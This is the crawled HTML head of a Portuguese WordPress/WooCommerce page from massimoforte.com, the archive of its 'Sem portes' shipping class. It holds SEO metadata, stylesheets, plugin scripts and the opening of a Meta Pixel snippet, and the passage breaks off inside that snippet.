

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://massimoforte.com/?taxonomy=product_shipping_class&term=sem-portes
body_size: 30723
content:
<!DOCTYPE html>
<html lang="pt-pt">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://massimoforte.com/?taxonomy=product_shipping_class&#038;term=sem-portes" />
<link rel="alternate" hreflang="x-default" href="https://massimoforte.com/?taxonomy=product_shipping_class&#038;term=sem-portes" />

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de Sem portes - Massimo Forte</title>
	<link rel="canonical" href="https://massimoforte.com/?taxonomy=product_shipping_class&term=sem-portes" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de Sem portes - Massimo Forte" />
	<meta property="og:url" content="https://massimoforte.com/?taxonomy=product_shipping_class&amp;term=sem-portes" />
	<meta property="og:site_name" content="Massimo Forte" />
	<meta property="og:image" content="https://massimoforte.com/wp-content/uploads/2021/12/4_O-PODER-DA-PROSPECAO-1024x683.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@massimoforte7" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://massimoforte.com/?taxonomy=product_shipping_class&term=sem-portes","url":"https://massimoforte.com/?taxonomy=product_shipping_class&term=sem-portes","name":"Arquivo de Sem portes - Massimo Forte","isPartOf":{"@id":"https://massimoforte.com/#website"},"primaryImageOfPage":{"@id":"https://massimoforte.com/?taxonomy=product_shipping_class&term=sem-portes#primaryimage"},"image":{"@id":"https://massimoforte.com/?taxonomy=product_shipping_class&term=sem-portes#primaryimage"},"thumbnailUrl":"https://massimoforte.com/wp-content/uploads/2021/10/APV10-3D-LOW.png","breadcrumb":{"@id":"https://massimoforte.com/?taxonomy=product_shipping_class&term=sem-portes#breadcrumb"},"inLanguage":"pt-PT"},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://massimoforte.com/?taxonomy=product_shipping_class&term=sem-portes#primaryimage","url":"https://massimoforte.com/wp-content/uploads/2021/10/APV10-3D-LOW.png","contentUrl":"https://massimoforte.com/wp-content/uploads/2021/10/APV10-3D-LOW.png","width":3154,"height":3548},{"@type":"BreadcrumbList","@id":"https://massimoforte.com/?taxonomy=product_shipping_class&term=sem-portes#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://massimoforte.com/"},{"@type":"ListItem","position":2,"name":"Sem portes"}]},{"@type":"WebSite","@id":"https://massimoforte.com/#website","url":"https://massimoforte.com/","name":"Massimo Forte","description":"Massimo Forte é seguido por milhares de profissionais do imobiliário e reconhecido como uma marca apaixonada por influenciar pessoas a potenciar os seus negócios de Mediação Imobiliária.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://massimoforte.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed Massimo Forte &raquo; Sem portes Shipping class" href="https://massimoforte.com/?taxonomy=product_shipping_class&#038;term=sem-portes/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://massimoforte.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://massimoforte.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://massimoforte.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='main-style-css' href='https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/styles/app-51ddcc4c59.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://massimoforte.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.77' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#3199bb;border-color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#3199bb;border:1px solid #3199bb}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #3199bb;-moz-box-shadow:0 0 1px 3px #3199bb;box-shadow:0 0 1px 3px #3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#3199bb}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=476000" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://massimoforte.com/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://massimoforte.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://massimoforte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.5.2" />
<meta name="generator" content="WPML ver:4.7.6 stt:27,41,2;" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-woocommerce{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-woocommerce input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-woocommerce label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
